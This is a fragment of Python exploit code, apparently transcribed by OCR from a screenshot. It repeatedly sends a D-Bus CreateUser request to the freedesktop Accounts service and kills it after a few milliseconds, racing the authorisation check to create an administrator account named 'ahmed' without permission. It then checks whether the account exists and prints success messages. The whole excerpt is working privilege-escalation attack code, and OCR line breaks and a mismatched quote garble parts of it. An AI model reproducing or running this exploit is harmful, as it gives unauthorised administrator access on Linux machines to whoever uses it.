 1 counter = counter +1
2 process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--
type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed','stri
ng:"Ahmad Almorabea','int32:1'])
3 try:
4 #print('1 - Running in process', process.pid)
5 Random = random.uniform(0.006,0.009)
6 process.wait(timeout=Random)
7 process.kill()
8 except subprocess.TimeoutExpired:
9 #print('Timed out - killing', process.pid)
10 process.kill()
11
12 user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout.decode('utf-8')
13 if user.find("uid") != -1:
14 print("[+] User Created with the name of ahmed")
15 print("[+] Timed out at: "+str(Random))
16 check =False
17 break
18 if counter > 2000:
19 print("[-] Couldn't add the user, try again it may work")
20 sys.exit(0)
21
22
23 for i in range(200):
24 #print(i)
25 uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)